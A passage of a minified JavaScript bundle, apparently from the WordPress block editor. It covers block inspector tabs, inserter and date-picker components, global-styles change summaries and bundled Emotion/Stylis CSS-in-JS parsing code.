o=e&&"leftToRight"===e.enterDirection?-50:50;return(0,d.jsx)(ws.__unstableMotion.div,{animate:{x:0,opacity:1,transition:{ease:"easeInOut",duration:.14}},initial:{x:o,opacity:0},children:n},t)},zA=({clientId:e,blockName:t,isSectionBlock:n,availableTabs:o,contentClientIds:r,hasBlockStyles:i})=>{const s=o?.length>1,l=Xf(e),a=l.isSynced,c=!a&&s;return(0,d.jsxs)("div",{className:"block-editor-block-inspector",children:[(0,d.jsx)(Xb,{...l,className:a&&"is-synced",allowParentNavigation:!0,children:window?.__experimentalContentOnlyPatternInsertion&&(0,d.jsx)(hA,{clientId:e})}),(0,d.jsx)(lP,{blockClientId:e}),c&&(0,d.jsx)(RA,{hasBlockStyles:i,clientId:e,blockName:t,tabs:o,isSectionBlock:n,contentClientIds:r}),!c&&(0,d.jsxs)(d.Fragment,{children:[i&&(0,d.jsx)(NA,{clientId:e}),(0,d.jsx)(EA,{contentClientIds:r}),!n&&(0,d.jsx)(LA,{blockName:t,showListControls:!0})]}),(0,d.jsx)(gA,{},"back")]})};var VA=function(){const{selectedBlockCount:e,selectedBlockName:t,selectedBlockClientId:n,blockType:o,isSectionBlock:r,isSectionBlockInSelection:i,hasBlockStyles:s}=(0,g.useSelect)((e=>{const{getSelectedBlockClientId:t,getSelectedBlockClientIds:n,getSelectedBlockCount:o,getBlockName:r,getParentSectionBlock:i,isSectionBlock:s}=G(e(ji)),{getBlockStyles:l}=e(p.store),a=t(),c=i(a)||a,u=c&&r(c),d=u&&(0,p.getBlockType)(u),h=n().some((e=>s(e))),g=u&&l(u),m=g&&g.length>0;return{selectedBlockCount:o(),selectedBlockClientId:c,selectedBlockName:u,blockType:d,isSectionBlockInSelection:h,isSectionBlock:s(c),hasBlockStyles:m}}),[]),l=(0,g.useSelect)((e=>{if(!r||!n)return[];const{getClientIdsOfDescendants:t,getBlockName:o,getBlockEditingMode:i}=G(e(ji)),s=t(n),l=new Set;return s.forEach((e=>{if("core/navigation"===o(e)){t(e).forEach((e=>l.add(e)))}})),s.filter((e=>!l.has(e)&&("core/list-item"!==o(e)&&"contentOnly"===i(e))))}),[r,n]),a=function(e,t,n,o){const r=[],{bindings:i,border:s,color:l,default:a,dimensions:c,list:u,position:d,styles:p,typography:h,effects:m}=Ma,f=MA(e),b=(0,ws.__experimentalUseSlotFills)(u.name),k=!f&&!!b&&b.length,v=[...(0,ws.__experimentalUseSlotFills)(s.name)||[],...(0,ws.__experimentalUseSlotFills)(l.name)||[],...(0,ws.__experimentalUseSlotFills)(c.name)||[],...(0,ws.__experimentalUseSlotFills)(p.name)||[],...(0,ws.__experimentalUseSlotFills)(h.name)||[],...(0,ws.__experimentalUseSlotFills)(m.name)||[]].length,_=[...(0,ws.__experimentalUseSlotFills)(Va.slotName)||[],...(0,ws.__experimentalUseSlotFills)(i.name)||[]],y=[...(0,ws.__experimentalUseSlotFills)(a.name)||[],...(0,ws.__experimentalUseSlotFills)(d.name)||[],...k&&v>1?_:[]],x=!!(t&&t.length>0);k&&!n&&r.push(yA),x&&r.push(_A),y.length&&!n&&r.push(kA),(n?o:v)&&r.push(vA);return function(e,t={}){return void 0!==t[e]?t[e]:void 0===t.default||t.default}(e,(0,g.useSelect)((e=>e(ji).getSettings().blockInspectorTabs),[]))?r:AA}(o?.name,l,r,s),c=a?.length>1,u=function(e){return(0,g.useSelect)((t=>{if(e){const n=t(ji).getSettings().blockInspectorAnimation,o=n?.animationParent,{getSelectedBlockClientId:r,getBlockParentsByBlockName:i}=t(ji);return i(r(),o,!0)[0]||e.name===o?n?.[e.name]:null}return null}),[e])}(o),h=e>1;if(h&&!i)return(0,d.jsxs)("div",{className:"block-editor-block-inspector",children:[(0,d.jsx)(mA,{}),c?(0,d.jsx)(RA,{tabs:a}):(0,d.jsx)(LA,{blockName:t,showAdvancedControls:!1,showPositionControls:!1,showBindingsControls:!1})]});if(h&&i)return(0,d.jsx)("div",{className:"block-editor-block-inspector",children:(0,d.jsx)(mA,{})});const m=t===(0,p.getUnregisteredTypeHandlerName)();return!o||!n||m?(0,d.jsx)("span",{className:"block-editor-block-inspector__no-blocks",children:(0,T.__)("No block selected.")}):(0,d.jsx)(DA,{animate:u,wrapper:e=>(0,d.jsx)(OA,{blockInspectorAnimationSettings:u,selectedBlockClientId:n,children:e}),children:(0,d.jsx)(zA,{clientId:n,blockName:o.name,isSectionBlock:r,availableTabs:a,contentClientIds:l,hasBlockStyles:s})})};const FA=()=>(I()("__unstableUseClipboardHandler",{alternative:"BlockCanvas or WritingFlow",since:"6.4",version:"6.7"}),Pw());function HA(e){return I()("CopyHandler",{alternative:"BlockCanvas or WritingFlow",since:"6.4",version:"6.7"}),(0,d.jsx)("div",{...e,ref:Pw()})}const UA=()=>{};const GA=(0,h.forwardRef)((function({rootClientId:e,clientId:t,isAppender:n,showInserterHelpPanel:o,showMostUsedBlocks:r=!1,__experimentalInsertionIndex:i,__experimentalInitialTab:s,__experimentalInitialCategory:l,__experimentalFilterValue:a,onPatternCategorySelection:c,onSelect:u=UA,shouldFocusBlock:p=!1,onClose:h},m){const{destinationRootClientId:f}=(0,g.useSelect)((n=>{const{getBlockRootClientId:o}=n(ji);return{destinationRootClientId:e||o(t)||void 0}}),[t,e]);return(0,d.jsx)(nI,{onSelect:u,rootClientId:f,clientId:t,isAppender:n,showInserterHelpPanel:o,showMostUsedBlocks:r,__experimentalInsertionIndex:i,__experimentalFilterValue:a,onPatternCategorySelection:c,__experimentalInitialTab:s,__experimentalInitialCategory:l,shouldFocusBlock:p,ref:m,onClose:h})}));var $A=(0,h.forwardRef)((function(e,t){return(0,d.jsx)(GA,{...e,onPatternCategorySelection:void 0,ref:t})}));function WA(){return I()("wp.blockEditor.MultiSelectScrollIntoView",{hint:"This behaviour is now built-in.",since:"5.8"}),null}const KA=-1!==window.navigator.userAgent.indexOf("Trident"),ZA=new Set([Wa.UP,Wa.DOWN,Wa.LEFT,Wa.RIGHT]),qA=.75;function YA(){const e=(0,g.useSelect)((e=>e(ji).hasSelectedBlock()),[]);return(0,m.useRefEffect)((t=>{if(!e)return;const{ownerDocument:n}=t,{defaultView:o}=n;let r,i,s;function l(){r||(r=o.requestAnimationFrame((()=>{p(),r=null})))}function a(e){i&&o.cancelAnimationFrame(i),i=o.requestAnimationFrame((()=>{c(e),i=null}))}function c({keyCode:e}){if(!h())return;const r=(0,Ga.computeCaretRect)(o);if(!r)return;if(!s)return void(s=r);if(ZA.has(e))return void(s=r);const i=r.top-s.top;if(0===i)return;const l=(0,Ga.getScrollContainer)(t);if(!l)return;const a=l===n.body||l===n.documentElement,c=a?o.scrollY:l.scrollTop,u=a?0:l.getBoundingClientRect().top,d=a?s.top/o.innerHeight:(s.top-u)/(o.innerHeight-u);if(0===c&&d<qA&&function(){const e=t.querySelectorAll('[contenteditable="true"]');return e[e.length-1]===n.activeElement}())return void(s=r);const p=a?o.innerHeight:l.clientHeight;s.top+s.height>u+p||s.top<u?s=r:a?o.scrollBy(0,i):l.scrollTop+=i}function u(){n.addEventListener("selectionchange",d)}function d(){n.removeEventListener("selectionchange",d),p()}function p(){h()&&(s=(0,Ga.computeCaretRect)(o))}function h(){return t.contains(n.activeElement)&&n.activeElement.isContentEditable}return o.addEventListener("scroll",l,!0),o.addEventListener("resize",l,!0),t.addEventListener("keydown",a),t.addEventListener("keyup",c),t.addEventListener("mousedown",u),t.addEventListener("touchstart",u),()=>{o.removeEventListener("scroll",l,!0),o.removeEventListener("resize",l,!0),t.removeEventListener("keydown",a),t.removeEventListener("keyup",c),t.removeEventListener("mousedown",u),t.removeEventListener("touchstart",u),n.removeEventListener("selectionchange",d),o.cancelAnimationFrame(r),o.cancelAnimationFrame(i)}}),[e])}var XA=KA?e=>e.children:function({children:e}){return(0,d.jsx)("div",{ref:YA(),className:"block-editor__typewriter",children:e})};const QA=(0,h.createContext)({});function JA({children:e,uniqueId:t,blockName:n=""}){const o=(0,h.useContext)(QA),{name:r}=C();n=n||r;const i=(0,h.useMemo)((()=>function(e,t,n){const o={...e,[t]:e[t]?new Set(e[t]):new Set};return o[t].add(n),o}(o,n,t)),[o,n,t]);return(0,d.jsx)(QA.Provider,{value:i,children:e})}function eN(e,t=""){const n=(0,h.useContext)(QA),{name:o}=C();return t=t||o,Boolean(n[t]?.has(e))}QA.displayName="RenderedRefsContext";const tN=e=>(I()("wp.blockEditor.__experimentalRecursionProvider",{since:"6.5",alternative:"wp.blockEditor.RecursionProvider"}),(0,d.jsx)(JA,{...e})),nN=(...e)=>(I()("wp.blockEditor.__experimentalUseHasRecursion",{since:"6.5",alternative:"wp.blockEditor.useHasRecursion"}),eN(...e));function oN({title:e,help:t,actions:n=[],onClose:o}){return(0,d.jsxs)(ws.__experimentalVStack,{className:"block-editor-inspector-popover-header",spacing:4,children:[(0,d.jsxs)(ws.__experimentalHStack,{alignment:"center",children:[(0,d.jsx)(ws.__experimentalHeading,{className:"block-editor-inspector-popover-header__heading",level:2,size:13,children:e}),(0,d.jsx)(ws.__experimentalSpacer,{}),n.map((({label:e,icon:t,onClick:n})=>(0,d.jsx)(ws.Button,{size:"small",className:"block-editor-inspector-popover-header__action",label:e,icon:t,variant:!t&&"tertiary",onClick:n,children:!t&&e},e))),o&&(0,d.jsx)(ws.Button,{size:"small",className:"block-editor-inspector-popover-header__action",label:(0,T.__)("Close"),icon:XB,onClick:o})]}),t&&(0,d.jsx)(ws.__experimentalText,{children:t})]})}const rN=(0,h.forwardRef)((function({onClose:e,onChange:t,showPopoverHeaderActions:n,isCompact:o,currentDate:r,title:i,...s},l){const a={startOfWeek:(0,dP.getSettings)().l10n.startOfWeek,onChange:t,currentDate:o?void 0:r,currentTime:o?r:void 0,...s},c=o?ws.TimePicker:ws.DateTimePicker;return(0,d.jsxs)("div",{ref:l,className:"block-editor-publish-date-time-picker",children:[(0,d.jsx)(oN,{title:i||(0,T.__)("Publish"),actions:n?[{label:(0,T.__)("Now"),onClick:()=>t?.(null)}]:void 0,onClose:e}),(0,d.jsx)(c,{...a})]})}));var iN=(0,h.forwardRef)((function(e,t){return(0,d.jsx)(rN,{...e,showPopoverHeaderActions:!0,isCompact:!1,ref:t})}));const sN={button:"wp-element-button",caption:"wp-element-caption"},lN=e=>sN[e]?sN[e]:"";var aN=()=>"";function cN(e,t,n){return"core/image"===e&&n?.lightbox?.allowEditing||!!t?.lightbox}function uN({onChange:e,value:t,inheritedValue:n,panelId:o}){const r=Ji(),i=()=>{e(void 0)};let s=!1;return n?.lightbox?.enabled&&(s=n.lightbox.enabled),(0,d.jsx)(d.Fragment,{children:(0,d.jsx)(ws.__experimentalToolsPanel,{label:(0,T._x)("Settings","Image settings"),resetAll:i,panelId:o,dropdownMenuProps:r,children:(0,d.jsx)(ws.__experimentalToolsPanelItem,{hasValue:()=>!!t?.lightbox,label:(0,T.__)("Enlarge on click"),onDeselect:i,isShownByDefault:!0,panelId:o,children:(0,d.jsx)(ws.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Enlarge on click"),checked:s,onChange:t=>{e({enabled:t})}})})})})}function dN({value:e,onChange:t,inheritedValue:n=e}){const[o,r]=(0,h.useState)(null),i=n?.css;return(0,d.jsxs)(ws.__experimentalVStack,{spacing:3,children:[o&&(0,d.jsx)(ws.Notice,{status:"error",onRemove:()=>r(null),children:o}),(0,d.jsx)(ws.TextareaControl,{label:(0,T.__)("Additional CSS"),__nextHasNoMarginBottom:!0,value:i,onChange:n=>function(n){if(t({...e,css:n}),o){const[e]=lC([{css:n}],".for-validation-only");e&&r(null)}}(n),onBlur:function(e){if(!e?.target?.value)return void r(null);const[t]=lC([{css:e.target.value}],".for-validation-only");r(null===t?(0,T.__)("There is an error with your CSS structure."):null)},className:"block-editor-global-styles-advanced-panel__custom-css-input",spellCheck:!1})]})}const pN=new Map,hN=[],gN={caption:(0,T.__)("Caption"),link:(0,T.__)("Link"),button:(0,T.__)("Button"),heading:(0,T.__)("Heading"),h1:(0,T.__)("H1"),h2:(0,T.__)("H2"),h3:(0,T.__)("H3"),h4:(0,T.__)("H4"),h5:(0,T.__)("H5"),h6:(0,T.__)("H6"),"settings.color":(0,T.__)("Color"),"settings.typography":(0,T.__)("Typography"),"settings.shadow":(0,T.__)("Shadow"),"settings.layout":(0,T.__)("Layout"),"styles.color":(0,T.__)("Colors"),"styles.spacing":(0,T.__)("Spacing"),"styles.background":(0,T.__)("Background"),"styles.typography":(0,T.__)("Typography")},mN=function(e,t){var n,o,r=0;function i(){var i,s,l=n,a=arguments.length;e:for(;l;){if(l.args.length===arguments.length){for(s=0;s<a;s++)if(l.args[s]!==arguments[s]){l=l.next;continue e}return l!==n&&(l===o&&(o=l.prev),l.prev.next=l.next,l.next&&(l.next.prev=l.prev),l.next=n,l.prev=null,n.prev=l,n=l),l.val}l=l.next}for(i=new Array(a),s=0;s<a;s++)i[s]=arguments[s];return l={args:i,val:e.apply(null,i)},n?(n.prev=l,l.next=n):o=l,r===t.maxSize?(o=o.prev).next=null:r++,n=l,l.val}return t=t||{},i.clear=function(){n=null,o=null,r=0},i}((()=>(0,p.getBlockTypes)().reduce(((e,{name:t,title:n})=>(e[t]=n,e)),{}))),fN=e=>null!==e&&"object"==typeof e;function bN(e,t,n=""){if(!fN(e)&&!fN(t))return e!==t?n.split(".").slice(0,2).join("."):void 0;e=fN(e)?e:{},t=fN(t)?t:{};const o=new Set([...Object.keys(e),...Object.keys(t)]);let r=[];for(const i of o){const o=n?n+"."+i:i,s=bN(e[i],t[i],o);s&&(r=r.concat(s))}return r}function kN(e,t){const n=JSON.stringify({next:e,previous:t});if(pN.has(n))return pN.get(n);const o=bN({styles:{background:e?.styles?.background,color:e?.styles?.color,typography:e?.styles?.typography,spacing:e?.styles?.spacing},blocks:e?.styles?.blocks,elements:e?.styles?.elements,settings:e?.settings},{styles:{background:t?.styles?.background,color:t?.styles?.color,typography:t?.styles?.typography,spacing:t?.styles?.spacing},blocks:t?.styles?.blocks,elements:t?.styles?.elements,settings:t?.settings});if(!o.length)return pN.set(n,hN),hN;const r=[...new Set(o)].reduce(((e,t)=>{const n=function(e){if(gN[e])return gN[e];const t=e.split(".");if("blocks"===t?.[0]){const e=mN()?.[t[1]];return e||t[1]}return"elements"===t?.[0]?gN[t[1]]||t[1]:void 0}(t);return n&&e.push([t.split(".")[0],n]),e}),[]);return pN.set(n,r),r}function vN(e,t,n={}){let o=kN(e,t);const r=o.length,{maxResults:i}=n;return r?(i&&r>i&&(o=o.slice(0,i)),Object.entries(o.reduce(((e,t)=>{const n=e[t[0]]||[];return n.includes(t[1])||(e[t[0]]=[...n,t[1]]),e}),{})).map((([e,t])=>{const n=t.length,o=t.join((0,T.__)(", "));switch(e){case"blocks":return(0,T.sprintf)((0,T._n)("%s block.","%s blocks.",n),o);case"elements":return(0,T.sprintf)((0,T._n)("%s element.","%s elements.",n),o);case"settings":return(0,T.sprintf)((0,T.__)("%s settings."),o);case"styles":return(0,T.sprintf)((0,T.__)("%s styles."),o);default:return(0,T.sprintf)((0,T.__)("%s."),o)}}))):hN}function _N(e,t,n){if(null==e||!1===e)return;if(Array.isArray(e))return yN(e,t,n);switch(typeof e){case"string":case"number":return}const{type:o,props:r}=e;switch(o){case h.StrictMode:case h.Fragment:return yN(r.children,t,n);case h.RawHTML:return;case ew.Content:return xN(t,n);case LR:return void t.push(r.value)}switch(typeof o){case"string":return void 0!==r.children?yN(r.children,t,n):void 0;case"function":return _N(o.prototype&&"function"==typeof o.prototype.render?new o(r).render():o(r),t,n)}}function yN(e,...t){e=Array.isArray(e)?e:[e];for(let n=0;n<e.length;n++)_N(e[n],...t)}function xN(e,t){for(let n=0;n<t.length;n++){const{name:o,attributes:r,innerBlocks:i}=t[n];_N((0,p.getSaveElement)(o,r,(0,d.jsx)(ew.Content,{})),e,i)}}const SN=[{value:"fill",label:(0,T._x)("Fill","Scale option for dimensions control"),help:(0,T.__)("Fill the space by stretching the content.")},{value:"contain",label:(0,T._x)("Contain","Scale option for dimensions control"),help:(0,T.__)("Fit the content to the space without clipping.")},{value:"cover",label:(0,T._x)("Cover","Scale option for dimensions control"),help:(0,T.__)("Fill the space by clipping what doesn't fit.")},{value:"none",label:(0,T._x)("None","Scale option for dimensions control"),help:(0,T.__)("Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.")},{value:"scale-down",label:(0,T._x)("Scale down","Scale option for dimensions control"),help:(0,T.__)("Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.")}];function wN({panelId:e,value:t,onChange:n,options:o=SN,defaultValue:r=SN[0].value,isShownByDefault:i=!0}){const s=t??"fill",l=(0,h.useMemo)((()=>o.reduce(((e,t)=>(e[t.value]=t.help,e)),{})),[o]);return(0,d.jsx)(ws.__experimentalToolsPanelItem,{label:(0,T.__)("Scale"),isShownByDefault:i,hasValue:()=>s!==r,onDeselect:()=>n(r),panelId:e,children:(0,d.jsx)(ws.__experimentalToggleGroupControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Scale"),isBlock:!0,help:l[s],value:s,onChange:n,size:"__unstable-large",children:o.map((e=>(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{...e},e.value)))})})}function CN(){return CN=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)({}).hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},CN.apply(null,arguments)}function BN(e){var t=Object.create(null);return function(n){return void 0===t[n]&&(t[n]=e(n)),t[n]}}var IN=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,jN=BN((function(e){return IN.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91}));var EN=function(){function e(e){var t=this;this._insertTag=function(e){var n;n=0===t.tags.length?t.insertionPoint?t.insertionPoint.nextSibling:t.prepend?t.container.firstChild:t.before:t.tags[t.tags.length-1].nextSibling,t.container.insertBefore(e,n),t.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var t=e.prototype;return t.hydrate=function(e){e.forEach(this._insertTag)},t.insert=function(e){this.ctr%(this.isSpeedy?65e3:1)==0&&this._insertTag(function(e){var t=document.createElement("style");return t.setAttribute("data-emotion",e.key),void 0!==e.nonce&&t.setAttribute("nonce",e.nonce),t.appendChild(document.createTextNode("")),t.setAttribute("data-s",""),t}(this));var t=this.tags[this.tags.length-1];if(this.isSpeedy){var n=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(t);try{n.insertRule(e,n.cssRules.length)}catch(e){0}}else t.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach((function(e){return e.parentNode&&e.parentNode.removeChild(e)})),this.tags=[],this.ctr=0},e}(),TN=Math.abs,MN=String.fromCharCode,PN=Object.assign;function RN(e){return e.trim()}function AN(e,t,n){return e.replace(t,n)}function NN(e,t){return e.indexOf(t)}function LN(e,t){return 0|e.charCodeAt(t)}function DN(e,t,n){return e.slice(t,n)}function ON(e){return e.length}function zN(e){return e.length}function VN(e,t){return t.push(e),e}var FN=1,HN=1,UN=0,GN=0,$N=0,WN="";function KN(e,t,n,o,r,i,s){return{value:e,root:t,parent:n,type:o,props:r,children:i,line:FN,column:HN,length:s,return:""}}function ZN(e,t){return PN(KN("",null,null,"",null,null,0),e,{length:-e.length},t)}function qN(){return $N=GN>0?LN(WN,--GN):0,HN--,10===$N&&(HN=1,FN--),$N}function YN(){return $N=GN<UN?LN(WN,GN++):0,HN++,10===$N&&(HN=1,FN++),$N}function XN(){return LN(WN,GN)}function QN(){return GN}function JN(e,t){return DN(WN,e,t)}function eL(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function tL(e){return FN=HN=1,UN=ON(WN=e),GN=0,[]}function nL(e){return WN="",e}function oL(e){return RN(JN(GN-1,sL(91===e?e+2:40===e?e+1:e)))}function rL(e){for(;($N=XN())&&$N<33;)YN();return eL(e)>2||eL($N)>3?"":" "}function iL(e,t){for(;--t&&YN()&&!($N<48||$N>102||$N>57&&$N<65||$N>70&&$N<97););return JN(e,QN()+(t<6&&32==XN()&&32==YN()))}function sL(e){for(;YN();)switch($N){case e:return GN;case 34:case 39:34!==e&&39!==e&&sL($N);break;case 40:41===e&&sL(e);break;case 92:YN()}return GN}function lL(e,t){for(;YN()&&e+$N!==57&&(e+$N!==84||47!==XN()););return"/*"+JN(t,GN-1)+"*"+MN(47===e?e:YN())}function aL(e){for(;!eL(XN());)YN();return JN(e,GN)}var cL="-ms-",uL="-moz-",dL="-webkit-",pL="comm",hL="rule",gL="decl",mL="@keyframes";function fL(e,t){for(var n="",o=zN(e),r=0;r<o;r++)n+=t(e[r],r,e,t)||"";return n}function bL(e,t,n,o){switch(e.type){case"@import":case gL:return e.return=e.return||e.value;case pL:return"";case mL:return e.return=e.value+"{"+fL(e.children,o)+"}";case hL:e.value=e.props.join(",")}return ON(n=fL(e.children,o))?e.return=e.value+"{"+n+"}":""}function kL(e){return nL(vL("",null,null,null,[""],e=tL(e),0,[0],e))}function vL(e,t,n,o,r,i,s,l,a){for(var c=0,u=0,d=s,p=0,h=0,g=0,m=1,f=1,b=1,k=0,v="",_=r,y=i,x=o,S=v;f;)switch(g=k,k=YN()){case 40:if(108!=g&&58==LN(S,d-1)){-1!=NN(S+=AN(oL(k),"&","&\f"),"&\f")&&(b=-1);break}case 34:case 39:case 91:S+=oL(k);break;case 9:case 10:case 13:case 32:S+=rL(g);break;case 92:S+=iL(QN()-1,7);continue;case 47:switch(XN()){case 42:case 47:VN(yL(lL(YN(),QN()),t,n),a);break;default:S+="/"}break;case 123*m:l[c++]=ON(S)*b;case 125*m:case 59:case 0:switch(k){case 0:case 125:f=0;case 59+u:h>0&&ON(S)-d&&VN(h>32?xL(S+";",o,n,d-1):xL(AN(S," ","")+";",o,n,d-2),a);break;case 59:S+=";";default:if(VN(x=_L(S,t,n,c,u,r,l,v,_=[],y=[],d),i),123===k)if(0===u)vL(S,t,x,x,_,i,d,l,y);else switch(99===p&&110===LN(S,3)?100:p){case 100:case 109:case 115:vL(e,x,x,o&&VN(_L(e,x,x,0,0,r,l,v,r,_=[],d),y),r,y,d,l,o?_:y);break;default:vL(S,x,x,x,[""],y,0,l,y)}}c=u=h=0,m=b=1,v=S="",d=s;break;case 58:d=1+ON(S),h=g;default:if(m<1)if(123==k)--m;else if(125==k&&0==m++&&125==qN())continue;switch(S+=MN(k),k*m){case 38:b=u>0?1:(S+="\f",-1);break;case 44:l[c++]=(ON(S)-1)*b,b=1;break;case 64:45===XN()&&(S+=oL(YN())),p=XN(),u=d=ON(v=S+=aL(QN())),k++;break;case 45:45===g&&2==ON(S)&&(m=0)}}return i}function _L(e,t,n,o,r,i,s,l,a,c,u){for(var d=r-1,p=0===r?i:[""],h=zN(p),g=0,m=0,f=0;g<o;++g)for(var b=0,k=DN(e,d+1,d=TN(m=s[g])),v=e;b<h;++b)(v=RN(m>0?p[b]+" "+k:AN(k,/&\f/g,p[b])))&&(a[f++]=v);return KN(e,t,n,0===r?hL:l,a,c,u)}function yL(e,t,n){return KN(e,t,n,pL,MN($N),DN(e,2,-2),0)}function xL(e,t,n,o){return KN(e,t,n,gL,DN(e,0,o),DN(e,o+1,-1),o)}var SL=function(e,t,n){for(var o=0,r=0;o=r,r=XN(),38===o&&12===r&&(t[n]=1),!eL(r);)YN();return JN(e,GN)},wL=function(e,t){return nL(function(e,t){var n=-1,o=44;do{switch(eL(o)){case 0:38===o&&12===XN()&&(t[n]=1),e[n]+=SL(GN-1,t,n);break;case 2:e[n]+=oL(o);break;case 4:if(44===o){e[++n]=58===XN()?"&\f":"",t[n]=e[n].length;break}default:e[n]+=MN(o)}}while(o=YN());return e}(tL(e),t))},CL=new WeakMap,BL=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var t=e.value,n=e.parent,o=e.column===n.column&&e.line===n.line;"rule"!==n.type;)if(!(n=n.parent))return;if((1!==e.props.length||58===t.charCodeAt(0)||CL.get(n))&&!o){CL.set(e,!0);for(var r=[],i=wL(t,r),s=n.props,l=0,a=0;l<i.length;l++)for(var c=0;c<s.length;c++,a++)e.props[a]=r[l]?i[l].replace(/&\f/g,s[c]):s[c]+" "+i[l]}}},IL=function(e){if("decl"===e.type){var t=e.value;108===t.charCodeAt(0)&&98===t.charCodeAt(2)&&(e.return="",e.value="")}};function jL(e,t){switch(function(e,t){return 45^LN(e,0)?(((t<<2^LN(e,0))<<2^LN(e,1))<<2^LN(e,2))<<2^LN(e,3):0}(e,t)){case 5103:return dL+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return dL+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return dL+e+uL+e+cL+e+e;case 6828:case 4268:return dL+e+cL+e+e;case 6165:return dL+e+cL+"flex-"+e+e;case 5187:return dL+e+AN(e,/(\w+).+(:[^]+)/,dL+"box-$1$2"+cL+"flex-$1$2")+e;case 5443:return dL+e+cL+"flex-item-"+AN(e,/flex-|-self/,"")+e;case 4675:return dL+e+cL+"flex-line-pack"+AN(e,/align-content|flex-|-self/,"")+e;case 5548:return 